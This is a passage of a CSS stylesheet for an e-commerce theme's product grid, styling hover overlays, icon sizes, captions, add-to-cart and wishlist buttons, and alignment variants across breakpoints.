  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-5x .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-6x .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-5 .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-6 .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-5x .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-6x .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-5 .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-6 .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-5x .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-6x .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-5 .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-6 .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-5x .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-6x .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-5 .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-6 .portfolio-item .image .overlay .links .portfolio-icons a.icon {
    width: 26px;
    height: 26px;
    line-height: 26px;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-5x .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-6x .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-5 .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-6 .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-5x .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-6x .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-5 .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-6 .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-5x .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-6x .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-5 .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-6 .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-5x .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-6x .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-5 .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-6 .portfolio-item .image .overlay .links .portfolio-icons a.icon i {
    font-size: 13px;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-5x .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-6x .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-5 .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-6 .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-5x .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-6x .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-5 .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-6 .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-5x .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-6x .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-5 .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-6 .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-5x .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-6x .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-5 .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-6 .portfolio-item .image .overlay .links .portfolio-icons a.icon svg {
    width: 13px;
    height: 13px;
  }
}
@media (min-width: 992px) and (min-width: 992px) {
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-5x .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-6x .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-5 .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-6 .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-5x .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-6x .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-5 .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-6 .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-5x .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-6x .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-5 .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-6 .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-5x .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-6x .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-5 .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-6 .portfolio-item.bigger .image .overlay .links .portfolio-icons .portfolio-icons-inner {
    margin-right: -8px;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-5x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-6x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-5 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-6 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-5x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-6x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-5 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-6 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-5x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-6x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-5 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-6 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-5x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-6x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-5 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-6 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon {
    width: 52px;
    height: 52px;
    line-height: 52px;
    margin: 0 8px 0 0;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-5x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-6x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-5 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-6 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-5x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-6x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-5 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-6 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-5x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-6x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-5 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-6 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-5x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-6x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-5 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-6 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon i {
    font-size: 26px;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-5x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-6x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-5 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur.columns-desktop-6 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-5x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-6x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-5 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-gradient.columns-desktop-6 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-5x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-6x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-5 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur.columns-desktop-6 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-5x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-6x .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-5 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-gradient.columns-desktop-6 .portfolio-item.bigger .image .overlay .links .portfolio-icons a.icon svg {
    width: 26px;
    height: 26px;
  }
}
.portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur .portfolio-item .image .overlay .links .caption, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur .portfolio-item .image .overlay .links .caption {
  padding: 10px 10px 0 10px;
}
.portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur .portfolio-item .image .overlay .links .caption .title, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur .portfolio-item .image .overlay .links .caption .title {
  margin-bottom: 5px;
}
.portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur .portfolio-item .image .overlay .links .caption a.add_to_cart_button.type_button, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur .portfolio-item .image .overlay .links .caption a.add_to_cart_button.type_button {
  margin-left: auto;
}
.portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur .portfolio-item .image .overlay .links .caption a.add_to_cart_button.type_button:not(:hover), .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur .portfolio-item .image .overlay .links .caption a.add_to_cart_button.type_button:not(:hover) {
  color: #212227;
  background-color: transparent;
  border-color: #212227;
}
.portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur .portfolio-item .image .overlay .links .caption .product-price .price, .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur .portfolio-item .image .overlay .links .caption .categories, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur .portfolio-item .image .overlay .links .caption .product-price .price, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur .portfolio-item .image .overlay .links .caption .categories {
  color: #393d50;
}
.portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur .portfolio-item .image .overlay .links a.icon, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur .portfolio-item .image .overlay .links a.icon {
  color: #ffffff;
  background-color: #393d50;
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur .portfolio-item.bigger .image .overlay .links .caption, .portfolio.extended-products-grid.caption-position-image.hover-zooming-blur .portfolio-item.bigger .image .overlay .links .caption {
    padding: 25px 25px 0 25px;
  }
}
.portfolio.extended-products-grid.caption-position-hover.hover-gradient .portfolio-item .image .overlay .links .portfolio-icons, .portfolio.extended-products-grid.caption-position-image.hover-gradient .portfolio-item .image .overlay .links .portfolio-icons {
  padding: 10px;
}
.portfolio.extended-products-grid.caption-position-hover.hover-gradient .portfolio-item .image .overlay .links .caption, .portfolio.extended-products-grid.caption-position-image.hover-gradient .portfolio-item .image .overlay .links .caption {
  padding: 10px;
}
.portfolio.extended-products-grid.caption-position-hover.hover-gradient .portfolio-item .image .overlay .links a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-gradient .portfolio-item .image .overlay .links a.icon:hover, .portfolio.extended-products-grid.caption-position-image.hover-gradient .portfolio-item .image .overlay .links a.icon, .portfolio.extended-products-grid.caption-position-image.hover-gradient .portfolio-item .image .overlay .links a.icon:hover {
  background-color: rgba(255, 255, 255, 0.8);
  color: #393d50;
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid.caption-position-hover.hover-gradient .portfolio-item.col-md-12 .image .overlay .links .caption, .portfolio.extended-products-grid.caption-position-image.hover-gradient .portfolio-item.col-md-12 .image .overlay .links .caption {
    padding: 15px;
  }
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid.caption-position-hover.hover-gradient .portfolio-item.bigger .image .overlay .links .portfolio-icons, .portfolio.extended-products-grid.caption-position-image.hover-gradient .portfolio-item.bigger .image .overlay .links .portfolio-icons {
    padding: 35px;
  }
  .portfolio.extended-products-grid.caption-position-hover.hover-gradient .portfolio-item.bigger .image .overlay .links .caption, .portfolio.extended-products-grid.caption-position-image.hover-gradient .portfolio-item.bigger .image .overlay .links .caption {
    padding: 35px;
  }
}
.portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item .image .overlay .links .portfolio-icons, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item .image .overlay .links .portfolio-icons {
  padding: 10px;
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item.bigger .image .overlay .links .portfolio-icons, .portfolio.extended-products-grid.caption-position-image.hover-circular .portfolio-item.bigger .image .overlay .links .portfolio-icons {
    padding: 35px;
  }
}
.portfolio.extended-products-grid.hover-default .portfolio-item .image .overlay .links .caption a.add_to_cart_button.type_button {
  margin-left: auto;
}
.portfolio.extended-products-grid.hover-default .portfolio-item .caption .quick-view-button i.default:before, .portfolio.extended-products-grid.hover-default .image .portfolio-icons.product-bottom .quick-view-button i.default:before {
  content: "";
}
.portfolio.extended-products-grid.hover-default .portfolio-item .caption .add_to_cart_button i.default:before, .portfolio.extended-products-grid.hover-default .image .portfolio-icons.product-bottom .add_to_cart_button i.default:before {
  content: "";
}
.portfolio.extended-products-grid.hover-default .portfolio-item .caption .add_to_cart_button.product_type_variable i.default:before, .portfolio.extended-products-grid.hover-default .image .portfolio-icons.product-bottom .add_to_cart_button.product_type_variable i.default:before {
  content: "";
}
.portfolio.extended-products-grid.hover-default .portfolio-item .caption .bottom-product-link i.default:before, .portfolio.extended-products-grid.hover-default .image .portfolio-icons.product-bottom .bottom-product-link i.default:before {
  content: "";
}
.portfolio.extended-products-grid.hover-default .portfolio-item .caption .yith-wcwl-add-button i.default:before, .portfolio.extended-products-grid.hover-default .image .portfolio-icons.product-bottom .yith-wcwl-add-button i.default:before {
  content: "";
}
.portfolio.extended-products-grid.hover-default .portfolio-item .caption .yith-wcwl-wishlistexistsbrowse i.default:before,
.portfolio.extended-products-grid.hover-default .portfolio-item .caption .yith-wcwl-wishlistaddedbrowse i.default:before,
.portfolio.extended-products-grid.hover-default .portfolio-item .caption .yith-wcwl-add-button .delete_item i.default:before, .portfolio.extended-products-grid.hover-default .image .portfolio-icons.product-bottom .yith-wcwl-wishlistexistsbrowse i.default:before,
.portfolio.extended-products-grid.hover-default .image .portfolio-icons.product-bottom .yith-wcwl-wishlistaddedbrowse i.default:before,
.portfolio.extended-products-grid.hover-default .image .portfolio-icons.product-bottom .yith-wcwl-add-button .delete_item i.default:before {
  content: "";
}
.portfolio.extended-products-grid.hover-default .portfolio-item .caption a.share i.default:before, .portfolio.extended-products-grid.hover-default .image .portfolio-icons.product-bottom a.share i.default:before {
  content: "";
  margin-left: -0.2em;
}
.portfolio.extended-products-grid:not(.hover-default) .portfolio-item .caption .quick-view-button i.default:before, .portfolio.extended-products-grid:not(.hover-default) .portfolio-item .image .portfolio-icons.product-bottom .quick-view-button i.default:before {
  content: "";
}
.portfolio.extended-products-grid:not(.hover-default) .portfolio-item .caption .add_to_cart_button i.default:before, .portfolio.extended-products-grid:not(.hover-default) .portfolio-item .image .portfolio-icons.product-bottom .add_to_cart_button i.default:before {
  content: "";
}
.portfolio.extended-products-grid:not(.hover-default) .portfolio-item .caption .add_to_cart_button.product_type_variable i.default:before, .portfolio.extended-products-grid:not(.hover-default) .portfolio-item .image .portfolio-icons.product-bottom .add_to_cart_button.product_type_variable i.default:before {
  content: "";
}
.portfolio.extended-products-grid:not(.hover-default) .portfolio-item .caption .bottom-product-link i.default:before, .portfolio.extended-products-grid:not(.hover-default) .portfolio-item .image .portfolio-icons.product-bottom .bottom-product-link i.default:before {
  content: "";
}
.portfolio.extended-products-grid:not(.hover-default) .portfolio-item .caption .yith-wcwl-add-button i.default:before, .portfolio.extended-products-grid:not(.hover-default) .portfolio-item .image .portfolio-icons.product-bottom .yith-wcwl-add-button i.default:before {
  content: "";
}
.portfolio.extended-products-grid:not(.hover-default) .portfolio-item .caption .yith-wcwl-wishlistexistsbrowse i.default:before,
.portfolio.extended-products-grid:not(.hover-default) .portfolio-item .caption .yith-wcwl-wishlistaddedbrowse i.default:before,
.portfolio.extended-products-grid:not(.hover-default) .portfolio-item .caption .yith-wcwl-add-button .delete_item i.default:before, .portfolio.extended-products-grid:not(.hover-default) .portfolio-item .image .portfolio-icons.product-bottom .yith-wcwl-wishlistexistsbrowse i.default:before,
.portfolio.extended-products-grid:not(.hover-default) .portfolio-item .image .portfolio-icons.product-bottom .yith-wcwl-wishlistaddedbrowse i.default:before,
.portfolio.extended-products-grid:not(.hover-default) .portfolio-item .image .portfolio-icons.product-bottom .yith-wcwl-add-button .delete_item i.default:before {
  content: "";
}
.portfolio.extended-products-grid:not(.hover-default) .portfolio-item .caption a.share i.default:before, .portfolio.extended-products-grid:not(.hover-default) .portfolio-item .image .portfolio-icons.product-bottom a.share i.default:before {
  content: "";
  margin-left: -0.2em;
}
.portfolio.extended-products-grid:not(.hover-default).caption-alignment-center .portfolio-item.product .image .overlay .links .caption {
  text-align: center;
}
.portfolio.extended-products-grid:not(.hover-default).caption-alignment-center .portfolio-item.product .image .overlay .links .caption > * {
  transform-origin: center;
}
.portfolio.extended-products-grid:not(.hover-default).caption-alignment-center .portfolio-item.product .image .overlay .links .caption .categories {
  margin-left: auto;
  margin-right: auto;
}
.portfolio.extended-products-grid:not(.hover-default).caption-alignment-center .portfolio-item.product .image .overlay .links .caption .product-info {
  flex-direction: column;
}
.portfolio.extended-products-grid:not(.hover-default).caption-alignment-center .portfolio-item.product .image .overlay .links .caption .product-info .product-price, .portfolio.extended-products-grid:not(.hover-default).caption-alignment-center .portfolio-item.product .image .overlay .links .caption .product-info a.add_to_cart_button.type_button {
  margin-right: auto;
  margin-left: auto;
}
.portfolio.extended-products-grid:not(.hover-default).caption-alignment-center.hover-circular .portfolio-item.product .image .overlay .links .caption .product-rating, .portfolio.extended-products-grid:not(.hover-default).caption-alignment-center.hover-gradient .portfolio-item.product .image .overlay .links .caption .product-rating {
  margin-left: -35px;
}
.portfolio.extended-products-grid:not(.hover-default).caption-alignment-right .portfolio-item.product .image .overlay .links .portfolio-icons {
  left: 0;
  right: inherit;
}
.portfolio.extended-products-grid:not(.hover-default).caption-alignment-right .portfolio-item.product .image .overlay .links .portfolio-icons .portfolio-icons-inner {
  justify-content: flex-start;
}
.portfolio.extended-products-grid:not(.hover-default).caption-alignment-right .portfolio-item.product .image .overlay .links .caption {
  text-align: right;
}
.portfolio.extended-products-grid:not(.hover-default).caption-alignment-right .portfolio-item.product .image .overlay .links .caption > * {
  transform-origin: right;
}
.portfolio.extended-products-grid:not(.hover-default).caption-alignment-right .portfolio-item.product .image .overlay .links .caption .categories {
  margin-left: auto;
  margin-right: 0;
}
.portfolio.extended-products-grid:not(.hover-default).caption-alignment-right .portfolio-item.product .image .overlay .links .caption .product-info {
  flex-direction: row-reverse;
}
.portfolio.extended-products-grid:not(.hover-default).caption-alignment-right .portfolio-item.product .image .overlay .links .caption .product-info .product-price, .portfolio.extended-products-grid:not(.hover-default).caption-alignment-right .portfolio-item.product .image .overlay .links .caption .product-info a.add_to_cart_button.type_button {
  margin-right: 0;
  margin-left: auto;
}
.portfolio.extended-products-grid:not(.hover-default).caption-alignment-right .portfolio-item.product .product-labels {
  right: 5px;
  left: auto;
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}
.portfolio.extended-products-grid:not(.hover-default).caption-alignment-right .portfolio-item.product .product-labels.style-2 {
  right: 5px;
}
.portfolio.extended-products-grid:not(.hover-default).caption-alignment-right .portfolio-item.product .product-labels.style-2 .label {
  border-radius: 3px 3px 0 3px;
}
.portfolio.extended-products-grid:not(.hover-default).caption-alignment-right .portfolio-item.product .product-labels.style-2 .label:after {
  left: initial;
  right: 0;
  transform: rotateY(180deg);
}
.portfolio.extended-products-grid:not(.hover-default).caption-alignment-right .portfolio-item.product .product-labels.style-3 {
  right: 4px;
}
.portfolio.extended-products-grid:not(.hover-default).caption-alignment-right .portfolio-item.product .product-labels.style-4 {
  right: 0;
}
.portfolio.extended-products-grid:not(.hover-default).caption-alignment-right .portfolio-item.product .product-labels.style-4 .label:after {
  right: initial;
  left: -5px;
  border-left: none;
  border-right-width: 5px;
  border-right-style: solid;
}
.portfolio.extended-products-grid:not(.hover-default).caption-alignment-right.hover-circular .portfolio-item.product .image .overlay .links .caption .product-rating, .portfolio.extended-products-grid:not(.hover-default).caption-alignment-right.hover-gradient .portfolio-item.product .image .overlay .links .caption .product-rating {
  right: 0;
}
.portfolio.extended-products-grid.hover-default .portfolio-item.product .image .overlay .links .caption .categories, .portfolio.extended-products-grid.hover-zooming-blur .portfolio-item.product .image .overlay .links .caption .categories {
  margin-left: auto;
  margin-right: auto;
}
.portfolio.extended-products-grid.title-on-page.hover-gradient .portfolio-item.has-rating .image .links .caption.center .product-info .product-rating, .portfolio.extended-products-grid.title-on-page.hover-circular .portfolio-item.has-rating .image .links .caption.center .product-info .product-rating {
  transform: translateX(-50%);
}
.portfolio.extended-products-grid.title-on-page.hover-gradient .portfolio-item.has-rating .image .links .caption.right .product-info .product-rating, .portfolio.extended-products-grid.title-on-page.hover-circular .portfolio-item.has-rating .image .links .caption.right .product-info .product-rating {
  transform: translatex(-100%);
}
.portfolio.extended-products-grid.title-on-page.hover-gradient .portfolio-item.has-rating:hover .image .links .caption .product-info, .portfolio.extended-products-grid.title-on-page.hover-gradient .portfolio-item.has-rating.hover-effect .image .links .caption .product-info, .portfolio.extended-products-grid.title-on-page.hover-circular .portfolio-item.has-rating:hover .image .links .caption .product-info, .portfolio.extended-products-grid.title-on-page.hover-circular .portfolio-item.has-rating.hover-effect .image .links .caption .product-info {
  padding-bottom: 20px;
}
@media (min-width: 992px) {
